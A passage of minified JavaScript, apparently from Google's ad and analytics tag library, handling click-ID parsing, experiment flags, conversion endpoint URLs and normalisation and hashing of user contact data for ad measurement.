0;y--){var z=u[y]&&u[y].url;if(z){var C=(new URL(z)).searchParams,E=C.get("gclid")||void 0,H=C.get("gclsrc")||void 0;if(E){x.gclid=E;H&&(x.fc=H);r=x;break b}}}}catch(S){}r=x}var I=r,O=I.gclid,ea=I.fc,ba;if(O&&(ea===void 0||ea==="aw"||ea==="aw.ds"||Xa(18)&&ea==="aw.dv"))if(O!==void 0){var U=new gt;ht(U,2);ht(U,3);ba={version:"GCL",timestamp:0,gclid:O,Aa:U,Za:[3]}}else ba=void 0;else ba=void 0;q=ba;if(q){if(!p&&T(a,Q.C.Xc)||!p&&!N(265))q.gclid="0";b.cj(q);b.Pj(!1)}}}if(N(229)&&(!b.wn()||N(421))&&Tu(a)){var R=
mm(im.aa.Je),ha=Sn(K.m.X)&&Sn(K.m.Z);if(R&&R.gclid&&!ha&&!T(a,Q.C.Xc)){var ka=String(R.gclid),V=new gt;ht(V,6);b.cj({version:"GCL",timestamp:0,gclid:ka,Aa:V,Za:[4]})}}b.As(a)},iv=function(a,b,c){var d=T(a,Q.C.da)===L.O.Ha&&mq()!==2;cv(c,"gclid","gclaw",d).forEach(function(f){b.cj(f)});N(21)?b.Pj(!1):b.Pj(!d);if(!c){var e=Zu(ut(tt())?Ps():{},Xu);e&&X(a,K.m.fh,e)}},hv=function(a,b,c,d){cv(d,"braids","gclgb").forEach(function(g){b.lq(g)});if(!d){var e=Ou(a,K.m.pe);c=ud(c,null);c.prefix=d;var f=$u(e,
c,!0).Qq;f&&X(a,K.m.ue,f)}},gv=function(){this.D=[];this.J=[];this.R=void 0};k=gv.prototype;k.cj=function(a){It(this.D,a)};k.lq=function(a){It(this.J,a)};k.wn=function(){return this.J.length>0};k.Pj=function(a){this.R!==!1&&(this.R=a)};k.As=function(a){if(this.D.length>0){var b=[],c=[],d=[];this.D.forEach(function(f){b.push(f.gclid);var g,h;c.push((h=(g=f.Aa)==null?void 0:g.get())!=null?h:0);for(var l=d.push,n=0,p=m(f.Za||[0]),q=p.next();!q.done;q=p.next()){var r=q.value;r>0&&(n|=1<<r-1)}l.call(d,
n.toString())});b.length>0&&X(a,K.m.wb,b.join("."));this.R||(c.length>0&&X(a,K.m.af,c.join(".")),d.length>0&&X(a,K.m.bf,d.join(".")))}if(this.D.length===0||N(421)){var e=this.J.map(function(f){return f.gclid}).join(".");e&&X(a,K.m.vc,e)}};function kv(){var a=[],b=Number('')||0,c=Number('')||0;c||(c=b/100);var d=function(){var ma=!1;ma=!0;return ma}();a.push({oa:21,studyId:21,experimentId:105102050,controlId:105102051,controlId2:105102052,probability:c,active:d,ma:0});var e=
Number('')||0,f=Number('')||0;f||(f=e/100);var g=function(){var ma=!1;ma=!0;return ma}();a.push({oa:265,studyId:265,experimentId:115691063,controlId:115691064,controlId2:115691065,
probability:f,active:g,ma:0});var h=Number('')||0,l=Number('')||0;l||(l=h/100);var n=function(){var ma=!1;return ma}();a.push({oa:228,studyId:228,experimentId:105177154,controlId:105177155,controlId2:105255245,probability:l,active:n,ma:0});var p=Number('')||
0,q=Number('')||0;q||(q=p/100);var r=function(){var ma=!1;return ma}();a.push({oa:287,studyId:287,experimentId:116133312,controlId:116133313,controlId2:116133314,probability:q,active:r,ma:0});var u=Number('')||
0,t=Number('')||0;t||(t=u/100);var v=function(){var ma=!1;return ma}();a.push({oa:288,studyId:288,experimentId:116133315,controlId:116133316,controlId2:116133317,probability:t,active:v,ma:0});var x=
Number('')||0,y=Number('0.1')||0;y||(y=x/100);var z=function(){var ma=!1;return ma}();a.push({oa:285,studyId:285,experimentId:115495938,controlId:115495939,
controlId2:115495940,probability:y,active:z,ma:0});var C=Number('')||0,E=Number('')||0;E||(E=C/100);var H=function(){var ma=!1;ma=!0;
return ma}();a.push({oa:286,studyId:286,experimentId:115495941,controlId:115495942,controlId2:115495943,probability:E,active:H,ma:0});var I=Number('')||0,O=Number('')||0;O||(O=I/100);var ea=function(){var ma=!1;ma=!0;
return ma}();a.push({oa:219,studyId:219,experimentId:104948811,controlId:104948812,controlId2:0,probability:O,active:ea,ma:0});var ba=Number('')||0,U=Number('')||0;U||(U=ba/100);var R=function(){var ma=!1;
ma=!0;return ma}();a.push({oa:220,studyId:220,experimentId:104948813,controlId:104948814,controlId2:0,probability:U,active:R,ma:0});var ha=Number('')||0,ka=Number('0.5')||0;ka||(ka=ha/100);var V=function(){var ma=!1;return ma}();a.push({oa:255,studyId:255,experimentId:105391252,controlId:105391253,controlId2:105446120,probability:ka,active:V,ma:0});var S=Number('')||0,ca=Number('')||0;ca||(ca=S/100);var na=function(){var ma=!1;
return ma}();a.push({oa:235,studyId:235,experimentId:105357150,controlId:105357151,controlId2:0,probability:ca,active:na,ma:1});var qa=Number('')||0,Fa=Number('0')||0;Fa||(Fa=qa/100);var Sa=function(){var ma=!1;return ma}();a.push({oa:170,studyId:170,experimentId:116024733,
controlId:116024734,controlId2:116024735,probability:Fa,active:Sa,ma:0});var rb=Number('')||0,ub=Number('')||0;ub||(ub=rb/100);var ib=function(){var ma=!1;ma=!0;return ma}();a.push({oa:203,studyId:203,experimentId:115480710,
controlId:115480709,controlId2:115489982,probability:ub,active:ib,ma:0});var fc=Number('')||0,Yb=Number('')||0;Yb||(Yb=fc/100);var he=function(){var ma=!1;return ma}();a.push({oa:178,studyId:178,experimentId:115958700,controlId:115958701,controlId2:115958702,probability:Yb,active:he,ma:0});
var Bg=Number('')||0,Pe=Number('')||0;Pe||(Pe=Bg/100);var Cg=function(){var ma=!1;ma=!0;return ma}();a.push({oa:197,studyId:197,experimentId:105113532,controlId:105113531,controlId2:0,probability:Pe,active:Cg,ma:0});var EJ=Number('')||
0,Mo=Number('0.2')||0;Mo||(Mo=EJ/100);var FJ=function(){var ma=!1;return ma}();a.push({oa:243,studyId:243,experimentId:115616985,controlId:115616986,controlId2:0,probability:Mo,active:FJ,ma:0});var GJ=Number('')||0,No=Number('')||
0;No||(No=GJ/100);var HJ=function(){var ma=!1;ma=!0;return ma}();a.push({oa:277,studyId:277,experimentId:116130039,controlId:116130040,controlId2:0,probability:No,active:HJ,ma:0});var IJ=Number('')||0,Oo=Number('0')||
0;Oo||(Oo=IJ/100);var JJ=function(){var ma=!1;return ma}();a.push({oa:254,studyId:254,experimentId:115583767,controlId:115583768,controlId2:115583769,probability:Oo,active:JJ,ma:0});var KJ=Number('')||0,Po=Number('')||
0;Po||(Po=KJ/100);var LJ=function(){var ma=!1;return ma}();a.push({oa:253,studyId:253,experimentId:115583770,controlId:115583771,controlId2:115583772,probability:Po,active:LJ,ma:0});var MJ=Number('')||0,Qo=Number('')||
0;Qo||(Qo=MJ/100);var NJ=function(){var ma=!1;return ma}();a.push({oa:266,studyId:266,experimentId:115718529,controlId:115718530,controlId2:115718531,probability:Qo,active:NJ,ma:0});var OJ=Number('')||0,Ro=Number('')||
0;Ro||(Ro=OJ/100);var PJ=function(){var ma=!1;return ma}();a.push({oa:267,studyId:267,experimentId:115718526,controlId:115718527,controlId2:115718528,probability:Ro,active:PJ,ma:0});var QJ=Number('')||0,So=Number('')||0;So||(So=QJ/100);var RJ=function(){var ma=
!1;return ma}();a.push({oa:249,studyId:249,experimentId:105440521,controlId:105440522,controlId2:0,focused:!0,probability:So,active:RJ,ma:0});var SJ=Number('')||0,To=Number('0.5')||0;To||(To=SJ/100);var TJ=function(){var ma=!1;
return ma}();a.push({oa:195,studyId:195,experimentId:104527906,controlId:104527907,controlId2:104898015,probability:To,active:TJ,ma:1});var UJ=Number('')||0,Uo=Number('0.5')||0;Uo||(Uo=UJ/100);var VJ=function(){var ma=!1;return ma}();a.push({oa:196,studyId:196,experimentId:104528500,controlId:104528501,
controlId2:104898016,probability:Uo,active:VJ,ma:0});var WJ=Number('')||0,Vo=Number('')||0;Vo||(Vo=WJ/100);var XJ=function(){var ma=!1;ma=!0;return ma}();a.push({oa:229,studyId:229,experimentId:105359938,
controlId:105359937,controlId2:105359936,probability:Vo,active:XJ,ma:0});return a};var lv={};function mv(a){var b=a,c=a=nv[b.studyId]?pa(Object,"assign").call(Object,{},b,{active:!0}):b;c.controlId2&&c.probability<=.25||(c=pa(Object,"assign").call(Object,{},c,{controlId2:0}));Si[c.studyId]=c;a.focused&&(lv[a.studyId]=!0);if(a.ma===1){var d=a.studyId;ov(pv(),d);qv(d)&&Tj(d)}else if(a.ma===0){var e=a.studyId;ov(rv,e);qv(e)&&Tj(e)}}
function ov(a,b,c){if(Si[b]){var d=Si[b],e=d.experimentId,f=d.probability;if(!(a.studies||{})[b]){var g=a.studies||{};g[b]=!0;a.studies=g;if(!Si[b].active)if(Si[b].probability>.5)Wi(a,e,b);else if(!(f<=0||f>1)){var h=void 0;if(c){var l=Qi(c+"~"+b);if(l==="e2")h=-1;else{for(var n=new Uint8Array(l),p=BigInt(0),q=m(n),r=q.next();!r.done;r=q.next())p=p<<BigInt(8)|BigInt(r.value);h=Number(p%BigInt(Number.MAX_SAFE_INTEGER))}}Vi.Xr(a,b,h)}}}if(!lv[b]){var u=Yi(a,b);u&&$i.D.J.add(u)}}
function pv(){return nm(im.aa.Wp,{})}var rv={};function sv(a,b){var c=qv(a);if(lv[a]){var d;if(d=Yi(pv(),a)||Yi(rv,a)){var e=T(b,Q.C.zi)||[];e.includes(d)||e.push(d);W(b,Q.C.zi,e)}}return c}function qv(a){return Xi(pv(),a)||Xi(rv,a)}function tv(a){var b=T(a,Q.C.zi)||[];return Bk(b)}var nv={};
function uv(a){var b={studyId:a[1],active:!!a[2],probability:a[3]||0,experimentId:a[4]||0,controlId:a[5]||0,controlId2:a[6]||0},c=0;switch(a[7]){case 2:c=1;break;case 3:c=2;break;case 1:case 0:c=0}var d;a:switch(b.studyId){case 451:case 249:d=!0;break a;default:d=!1}return pa(Object,"assign").call(Object,{},b,{ma:c,focused:d})}
function vv(){var a=!1;if(a){var b,c,d=((b=w)==null?void 0:(c=b.location)==null?void 0:c.hash)||"";if(d[0]==="#"&&d[1]==="_"&&d[2]==="t"&&d[3]==="e"&&d[4]==="="){var e=d.substring(5);if(e)for(var f=m(e.split("~")),g=f.next();!g.done;g=f.next()){var h=Number(g.value);h&&(nv[h]=!0,Tj(h))}}}for(var l=m(kv()),n=l.next();!n.done;n=l.next())mv(n.value);for(var p=uv,q=
[],r=m(jg(56)||[]),u=r.next();!u.done;u=r.next()){var t=p(u.value);(t.active||t.experimentId&&t.controlId)&&q.push(t)}for(var v=m(q),x=v.next();!x.done;x=v.next())mv(x.value)};function wv(a,b){b&&Ab(b,function(c,d){typeof d!=="object"&&d!==void 0&&(a["1p."+c]=String(d))})};function xv(a,b){var c=Ou(a,K.m.zb);if(c&&typeof c==="object")for(var d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value,g=c[f];g!==void 0&&(g===null&&(g=""),b["gap."+f]=String(g))}};
var yv=function(a){for(var b={},c=m(a),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0;if(e.hasOwnProperty("google_business_vertical")){f=e.google_business_vertical;var g={};b[f]=b[f]||(g.google_business_vertical=f,g)}else f="",b.hasOwnProperty(f)||(b[f]={});var h=b[f],l;for(l in e)l!=="google_business_vertical"&&(l in h||(h[l]=[]),h[l].push(e[l]))}return Object.keys(b).map(function(n){return b[n]})},zv=function(a){var b=Ou(a,K.m.qa);return b&&b.length?b.filter(function(c){return!!c}).map(function(c){var d=
{};return d.id=vi(c),d.origin=c.origin,d.destination=c.destination,d.start_date=c.start_date,d.end_date=c.end_date,d.location_id=c.location_id,d.google_business_vertical=c.google_business_vertical,d}):[]},vi=function(a){a.item_id!=null&&(a.id!=null?(P(138),a.id!==a.item_id&&P(148)):P(153));return N(20)?wi(a):a.id},Bv=function(a){if(!a||typeof a!=="object"||typeof a.join==="function")return"";var b=[];Ab(a,function(c,d){var e,f;if(Array.isArray(d)){for(var g=[],h=0;h<d.length;++h){var l=Av(d[h]);l!==
void 0&&g.push(l)}f=g.length!==0?g.join(","):void 0}else f=Av(d);e=f;var n=Av(c);n&&e!==void 0&&b.push(n+"="+e)});return b.join(";")},Av=function(a){var b=typeof a;if(a!=null&&b!=="object"&&b!=="function")return String(a).replace(/,/g,"\\,").replace(/;/g,"\\;").replace(/=/g,"\\=")},Cv=function(a,b){var c=[],d=function(g,h){var l=Pg[g]===!0;h==null||!l&&h===""||(h===!0&&(h=1),h===!1&&(h=0),c.push(g+"="+encodeURIComponent(h)))},e=T(a,Q.C.da);if(e===L.O.Ha||e===L.O.Zb||e===L.O.Sf||e===L.O.Ie||e===L.O.be||
e===L.O.Ed){var f=b.random||T(a,Q.C.fb);d("random",f);delete b.random}Ab(b,d);return c.join("&")},Dv=function(a){if(!Ou(a,K.m.af)||!Ou(a,K.m.bf))return"";var b=Ou(a,K.m.af).split("."),c=Ou(a,K.m.bf).split(".");if(!b.length||!c.length||b.length!==c.length)return"";for(var d=[],e=0;e<b.length;++e)d.push(b[e]+"_"+c[e]);return d.join(".")},Ev=function(a){var b=T(a,Q.C.da),c={},d={},e=T(a,Q.C.fb);b===L.O.Ha||b===L.O.Zb||b===L.O.be||b===L.O.Ie||b===L.O.Ed?(c.cv="11",c.fst=e,c.fmt=3,c.bg="ffffff",c.guid=
"ON",c.async="1",c.en=a.eventName):b===L.O.Sf&&(c.cv="11",c.tid=a.target.destinationId,c.fst=e,c.fmt=N(414)?8:6,c.en=a.eventName);var f=lu(["aw","dc"]);f!=null&&(c.gad_source=f);c.gtm=zp({Sa:T(a,Q.C.Ta),Yd:a.F.isGtmEvent,mc:T(a,Q.C.ob)});b!==L.O.Zb&&Vq()&&(c.gcs=Wq());c.gcd=$q(a.F);cr()&&(c.dma_cps=ar());c.dma=br();yq(Gq())&&(c.tcfd=dr());var g=tv(a);g&&(c.tag_exp=g);$l[Il.ba.Wa]!==Hl.Oa.Ge||cm[Il.ba.Wa].isConsentGranted()||(c.limited_ads="1");Ou(a,K.m.Tc)&&si(Ou(a,K.m.Tc),c);if(Ou(a,K.m.mb)){var h=
Ou(a,K.m.mb);h&&(h.length===2?ti(c,"hl",h):h.length===5&&(ti(c,"hl",h.substring(0,2)),ti(c,"gl",h.substring(3,5))))}var l=T(a,Q.C.Le),n=function(O,ea){var ba=Ou(a,ea);ba&&(c[O]=l?uu(ba):ba)};n("url",K.m.ya);n("ref",K.m.Xa);n("top",K.m.ui);var p=Dv(a);p&&(c.gclaw_src=p);var q=function(O,ea){for(var ba=m(Object.keys(O)),U=ba.next();!U.done;U=ba.next()){var R=U.value;ri[R]&&typeof O[R]==="string"&&(ea["ext."+ri[R]]=O[R])}};if(N(418)){var r=Ou(a,K.m.ud);r&&q(r,c)}for(var u=m(Object.keys(a.D)),t=u.next();!t.done;t=
u.next()){var v=t.value,x=Ou(a,v);if(x!==void 0)if(Mb(v,"_&"))c[v.substring(2)]=x;else if(ri.hasOwnProperty(v)){var y=ri[v];y&&(c[y]=x)}else d[v]=x}wv(c,Ou(a,K.m.Vc));var z=Ou(a,K.m.ye);z!==void 0&&z!==""&&(c.vdnc=String(z));var C=Ou(a,K.m.sd);C!==void 0&&(c.shf=C);var E=Ou(a,K.m.Kc);E!==void 0&&(c.delc=E);b!==L.O.Sf&&(c.data=Bv(d));var H=Ou(a,K.m.qa);if(H&&(b===L.O.Ha||b===L.O.Sf||b===L.O.Ed||b===L.O.Ie||b===L.O.be)){var I=Ai(H);I!==void 0&&(c.iedeld=I);c.item=ui(H)}xv(a,c);T(a,Q.C.Ki)&&(c.aecs=
"1");!N(457)||b!==L.O.Ha||T(a,Q.C.Ee)||T(a,Q.C.pb)||(c.category="acrcp_v1_512");return c};var Fv=function(a){this.D=1;this.D>0||(this.D=1);this.onSuccess=a.F.onSuccess},Gv=function(a,b){return Tb(function(){a.D--;if(qb(a.onSuccess)&&a.D===0)a.onSuccess()},b>0?b:1)};function Jv(a,b){var c=!!Dj();switch(a){case 45:return"https://www.google.com/ccm/collect";case 46:return c?Ej()+"/gs/ccm/collect":"https://pagead2.googlesyndication.com/ccm/collect";case 51:return"https://www.google.com/travel/flights/click/conversion";case 9:return"https://googleads.g.doubleclick.net/pagead/viewthroughconversion";case 68:return"https://www.google.com/rmkt/collect";case 17:return c?Um()?Hv():""+Ej()+"/ag/g/c":Hv();case 16:return c?Um()?Iv():""+Ej()+"/ga/g/c":Iv();case 67:return Um()?
"":"https://www.google.com/g/collect";case 1:return"https://ad.doubleclick.net/activity;";case 2:return c?Ej()+"/ddm/activity/":"https://ade.googlesyndication.com/ddm/activity/";case 33:return"https://ad.doubleclick.net/activity;register_conversion=1;";case 11:return c?Ej()+"/d/pagead/form-data":N(141)?"https://www.google.com/pagead/form-data":"https://google.com/pagead/form-data";case 3:return"https://"+b.oq+".fls.doubleclick.net/activityi;";case 5:return"https://www.googleadservices.com/pagead/conversion";
case 6:return c?Ej()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";case 66:return"https://www.google.com/pagead/uconversion";case 8:return"https://www.google.com/pagead/1p-conversion";case 63:return"https://www.googleadservices.com/pagead/conversion";case 64:return c?Ej()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";case 65:return"https://www.google.com/pagead/1p-conversion";case 22:return c?Ej()+"/as/d/ccm/conversion":"https://www.googleadservices.com/ccm/conversion";
case 60:return c?Ej()+"/gs/ccm/conversion":"https://pagead2.googlesyndication.com/ccm/conversion";case 23:return c?Ej()+"/g/d/ccm/conversion":"https://www.google.com/ccm/conversion";case 55:return c?Ej()+"/gs/measurement/conversion":"https://pagead2.googlesyndication.com/measurement/conversion";case 54:return c?Ej()+"/g/measurement/conversion":"https://www.google.com/measurement/conversion";case 21:return c?Ej()+"/d/ccm/form-data":N(141)?"https://www.google.com/ccm/form-data":"https://google.com/ccm/form-data";
case 7:case 52:case 53:case 39:case 38:case 40:case 37:case 49:case 48:case 14:case 24:case 19:case 27:case 30:case 36:case 62:case 26:case 29:case 32:case 35:case 57:case 58:case 50:case 12:case 13:case 20:case 18:case 59:case 47:case 15:case 0:case 61:case 56:case 25:case 28:case 31:case 34:throw Error("Unsupported endpoint");default:uc(a,"Unknown endpoint")}};var Lv=function(a){a=a||{};var b;if(Sn(K.m.X)){(b=Kv(a))||(b=Wr());var c=a,d=Es(c.prefix);Hs(c,b);delete Bs[d];delete Cs[d];Gs(d,c.path,c.domain);return Kv(a)}},Kv=function(a){if(Sn(K.m.X)){a=a||{};Ds(a,!1);var b,c=Bt(a.prefix);if((b=Cs[Es(c)])&&!(Hb()-b.Qh*1E3>(N(450)?864E5:18E5))){var d=b.id,e=d.split(".");if(e.length===2&&!(Hb()-(Number(e[1])||0)*1E3>864E5))return d}}};var Mv="email email_address sha256_email_address phone_number sha256_phone_number first_name last_name".split(" "),Nv="first_name sha256_first_name last_name sha256_last_name street sha256_street city region country postal_code".split(" ");function Ov(a,b){if(!b._tag_metadata){for(var c={},d=0,e=0;e<a.length;e++)d+=Pv(a[e],b,c)?1:0;d>0&&(b._tag_metadata=c)}}
function Pv(a,b,c){var d=b[a];if(d===void 0||d===null)return!1;c[a]=Array.isArray(d)?d.map(function(){return{mode:"c"}}):{mode:"c"};return!0}function Qv(a){if(N(178)&&a){Ov(Mv,a);for(var b=vb(a.address),c=0;c<b.length;c++){var d=b[c];d&&Ov(Nv,d)}var e=a.home_address;e&&Ov(Nv,e)}}
function Rv(a,b,c){function d(f,g){g=String(g).substring(0,100);e.push(""+f+encodeURIComponent(g))}if(!c)return"";var e=[];d("i",String(a));d("f",b);c.mode&&d("m",c.mode);c.isPreHashed&&d("p","1");c.rawLength&&d("r",String(c.rawLength));c.normalizedLength&&d("n",String(c.normalizedLength));c.location&&d("l",c.location);c.selector&&d("s",c.selector);return e.join(".")};
var Uv=function(a,b){var c=N(178),d=["tv.1"],e=["tvd.1"],f=Sv(a);if(f)return d.push(f),{jb:!1,Qj:d.join("~"),Eg:{},Qd:c?e.join("~"):void 0};var g={},h=0;var l=0,n=Tv(a,function(u,t,v){l++;var x=u.value,y;if(v){var z=t+"__"+h++;y="${userData."+z+"|sha256}";g[z]=x}else y=encodeURIComponent(encodeURIComponent(x));u.index!==void 0&&(t+=u.index);d.push(t+"."+y);if(c){var C=Rv(l,t,u.metadata);C&&e.push(C)}}).jb,p=e.join("~");
var q=d.join("~"),r={userData:g};return b===2?{jb:n,Qj:q,Eg:r,Kq:"tv.1~${"+(q+"|encrypt}"),encryptionKeyString:D(43),Qd:c?p:void 0}:{jb:n,Qj:q,Eg:r,Qd:c?p:void 0}},Wv=function(a){if(!(a!=null&&Object.keys(a).length>0))return!1;var b=Vv(a);return Tv(b,function(){}).jb},Tv=function(a,b){b=b===void 0?function(){}:b;for(var c=!1,d=!1,e=m(a),f=e.next();!f.done;f=e.next()){var g=f.value;if(g.value){var h=Xv[g.name];if(h){var l=Yv(g);l&&(c=!0);d=!0;b(g,h,l)}}}return{jb:d,sj:c}},Yv=function(a){var b=Zv(a.name),
c=/^e\d+$/.test(a.value),d;if(d=b&&!c){var e=a.value;d=!($v.test(e)||Mi.test(e))}return d},Zv=function(a){return aw.indexOf(a)!==-1},dw=function(a){if(w.Promise){var b=void 0;return b}},hw=function(a,b,c){if(w.Promise)try{var d=Vv(a),e=ew(d).then(fw);return e}catch(g){}},jw=function(a){try{return fw(iw(Vv(a)))}catch(b){}},cw=function(a){var b=void 0;return b},
fw=function(a){var b=N(178),c=a.ed,d=["tv.1"],e=["tvd.1"],f=Sv(c);if(f)return d.push(f),{nc:d.join("~"),sj:!1,jb:!1,rj:!0,Qd:b?e.join("~"):void 0};var g=c.filter(function(q){return!Yv(q)}),h=0,l=Tv(g,function(q,r){h++;var u=q.value,t=q.index;t!==void 0&&(r+=t);d.push(r+"."+u);if(b){var v=Rv(h,r,q.metadata);v&&e.push(v)}}),n=l.sj,p=l.jb;return{nc:encodeURIComponent(d.join("~")),sj:n,jb:p,rj:!1,Qd:b?e.join("~"):void 0}},Sv=function(a){if(a.length===1&&a[0].name==="error_code")return Xv.error_code+"."+
a[0].value},gw=function(a){if(a.length===1&&a[0].name==="error_code")return!1;for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;if(Xv[d.name]&&d.value)return!0}return!1},Vv=function(a){function b(u,t,v,x,y){var z=kw(u);if(z!=="")if(Mi.test(z)){y&&(y.isPreHashed=!0);var C={name:t,value:z,index:x};y&&(C.metadata=y);l.push(C)}else{var E=v(z),H={name:t,value:E,index:x};y&&(H.metadata=y,E&&(y.rawLength=String(z).length,y.normalizedLength=E.length));l.push(H)}}function c(u,t){var v=u;if(sb(v)||
Array.isArray(v)){v=vb(u);for(var x=0;x<v.length;++x){var y=kw(v[x]),z=Mi.test(y);t&&!z&&P(89);!t&&z&&P(88)}}}function d(u,t){var v=u[t];c(v,!1);var x=lw[t];u[x]&&(u[t]&&P(90),v=u[x],c(v,!0));return v}function e(u,t,v,x){var y=u._tag_metadata||{},z=u[t],C=y[t];c(z,!1);var E=lw[t];if(E){var H=u[E],I=y[E];H&&(z&&P(90),z=H,C=I,c(z,!0))}if(x!==void 0)b(z,t,v,x,C);else{z=vb(z);C=vb(C);for(var O=0;O<z.length;++O)b(z[O],t,v,void 0,C[O])}}function f(u,t,v){if(N(178))e(u,t,v,void 0);else for(var x=vb(d(u,
t)),y=0;y<x.length;++y)b(x[y],t,v)}function g(u,t,v,x){if(N(178))e(u,t,v,x);else{var y=d(u,t);b(y,t,v,x)}}function h(u){return function(t){P(64);return u(t)}}var l=[];if(w.location.protocol!=="https:")return l.push({name:"error_code",value:"e3",index:void 0}),l;f(a,"email",mw);f(a,"phone_number",nw);f(a,"first_name",h(ow));f(a,"last_name",h(ow));var n=a.home_address||{};f(n,"street",h(pw));f(n,"city",h(pw));f(n,"postal_code",h(qw));f(n,"region",h(pw));f(n,"country",h(qw));for(var p=vb(a.address||
{}),q=0;q<p.length;q++){var r=p[q];g(r,"first_name",ow,q);g(r,"last_name",ow,q);g(r,"street",pw,q);g(r,"city",pw,q);g(r,"postal_code",qw,q);g(r,"region",pw,q);g(r,"country",qw,q)}return l},rw=function(a){var b=a?Vv(a):[];return fw({ed:b})},sw=function(a){return a&&a!=null&&Object.keys(a).length>0&&w.Promise?Vv(a).some(function(b){return b.value&&Zv(b.name)&&!Mi.test(b.value)}):!1},kw=function(a){return a==null?"":sb(a)?Fb(String(a)):"e0"},qw=function(a){return a.replace(tw,"")},ow=function(a){return pw(a.replace(/\s/g,
""))},pw=function(a){return Fb(a.replace(uw,"").toLowerCase())},nw=function(a){a=a.replace(/[\s-()/.]/g,"");a.charAt(0)!=="+"&&(a="+"+a);return vw.test(a)?a:"e0"},mw=function(a){var b=a.toLowerCase().split("@");if(b.length===2){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,""));c=c+"@"+b[1];if(ww.test(c))return c}return"e0"},iw=function(a){try{return a.forEach(function(b){b.value&&Zv(b.name)&&(b.value=Ri(b.value))}),{ed:a}}catch(b){return{ed:[]}}},ew=function(a){return a.some(function(b){return b.value&&
Zv(b.name)})?w.Promise?Promise.all(a.map(function(b){return b.value&&Zv(b.name)?Oi(b.value).then(function(c){b.value=c}):Promise.resolve()})).then(function(){return{ed:a}}).catch(function(){return{ed:[]}}):Promise.resolve({ed:[]}):Promise.resolve({ed:a})},uw=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,ww=/^\S+@\S+\.\S+$/,vw=/^\+\d{10,15}$/,tw=/[.~]/g,$v=/^[0-9A-Za-z_-]{43}$/,xw={},Xv=(xw.email="em",xw.phone_number="pn",xw.first_name="fn",xw.last_name="ln",xw.street="sa",xw.city="ct",xw.region="rg",xw.country=
"co",xw.postal_code="pc",xw.error_code="ec",xw),yw={},lw=(yw.email="sha256_email_address",yw.phone_number="sha256_phone_number",yw.first_name="sha256_first_name",yw.last_name="sha256_last_name",yw.street="sha256_street",yw);var aw=Object.freeze(["email","phone_number","first_name","last_name","street"]);function zw(a,b,c,d){if(wn()){var e=b.F;Dn({targetId:d||[b.target.destinationId],request:{url:a,parameterEncoding:2,endpoint:c},ib:{eventId:e.eventId,priorityId:e.priorityId},fj:{eventId:T(b,Q.C.Ig),priorityId:T(b,Q.C.Jg)}})}};
var Dw=function(){if(Aw.length){for(var a={},b=m(Aw),c=b.next();!c.done;c=b.next()){var d=c.value,e=d.mr,f=Bw(e,"apvc"),g=Bw(f.lg,"tft"),h=Bw(g.lg,"tfd"),l=Bw(h.lg,"tid");e=l.lg;var n=a[e]=a[e]||{Sj:[],Mh:[]};n.Mh.push(d);l.Sd?(n.Sj.push(l.Sd),n.Zd||(n.Zd=l.Sd)):n.Sj.push("");f.Sd==="1"&&(n.rq=!0);if(g.Sd||h.Sd)n.nq=!0}Aw.length=0;for(var p=m(Object.keys(a)),q=p.next(),r={};!q.done;r={Tj:void 0},q=p.next()){var u=q.value,t=a[u];r.Tj=t.Sj;var v=r.Tj.filter(function(C){return function(E,H){return C.Tj.indexOf(E)===
H}}(r)),x=v.filter(function(C){return!!C}),y=u+"&apvc="+(t.rq?"1":"0");x.length&&(y+="&tids="+x.join("~"));t.Zd&&(y+="&tid="+t.Zd);if(t.nq){y+="&tft="+String(Hb());var z=gd();z!==void 0&&(y+="&tfd="+String(Math.round(z)))}zw(y,t.Mh[0].event,t.Mh[0].Qn.endpoint,v);Cw(y,t.Mh[0].Qn)}}},Bw=function(a,b){var c=Ew[b];c===void 0&&(c=Ew[b]=new RegExp("[&?]("+b+"=([^&]*)(&|$))"));var d=a.match(c);if(!d)return{lg:a,Sd:void 0};var e=a.replace(d[1],"");e[e.length-1]==="&"&&(e=e.slice(0,-1));return{lg:e,Sd:d[2]}},
Cw=function(a,b){dd()?Dl(b,a,void 0,{Se:!0},function(){},function(){Sc(a+"&img=1")}):Bl(b,a)||Cl(b,a+"&img=1")},Fw=function(a,b,c){var d=function(){zw(a,b,c.endpoint);Cw(a,c)};if(typeof w.queueMicrotask!=="function")Io(Do.T.Mi),d();else{if(Aw.length===0)try{w.queueMicrotask(Dw)}catch(e){Io(Do.T.Mi);d();return}Aw.push({mr:a,event:b,Qn:c})}},Aw=[],Ew={};
var Gw={},Hw=(Gw[K.m.ja]="gcu",Gw[K.m.vc]="gclgb",Gw[K.m.wb]="gclaw",Gw[K.m.cf]="gad_source",Gw[K.m.df]="gad_source_src",Gw[K.m.ld]="gclid",Gw[K.m.Kk]="gclsrc",Gw[K.m.ef]="gbraid",Gw[K.m.oe]="wbraid",Gw[K.m.md]="auid",Gw[K.m.Lk]="ae",Gw[K.m.qa]=null,Gw[K.m.Nk]="rnd",Gw[K.m.Sg]="ncl",Gw[K.m.Xg]="gcldc",Gw[K.m.rd]="dclid",Gw[K.m.Mc]="edid",Gw[K.m.Nc]="en",Gw[K.m.ve]="gdpr",Gw[K.m.Oc]="gdid",Gw[K.m.zb]=null,Gw[K.m.we]="_ng",Gw[K.m.gh]="gpp_sid",Gw[K.m.hh]="gpp",Gw[K.m.Ef]="_tu",Gw[K.m.il]="gtm_up",Gw[K.m.vd]=
"frm",Gw[K.m.xe]="lps",Gw[K.m.jh]="did",Gw[K.m.nl]="navt",Gw[K.m.ya]="dl",Gw[K.m.Xa]="dr",Gw[K.m.Ib]="dt",Gw[K.m.vl]="scrsrc",Gw[K.m.If]="ga_uid",Gw[K.m.ze]="gdpr_consent",Gw[K.m.wl]="testonly",Gw[K.m.wp]="u_tz",Gw[K.m.qh]="tid",Gw[K.m.Pa]="uid",Gw[K.m.Rf]="us_privacy",Gw[K.m.Vc]=null,Gw[K.m.Jd]="npa",Gw);
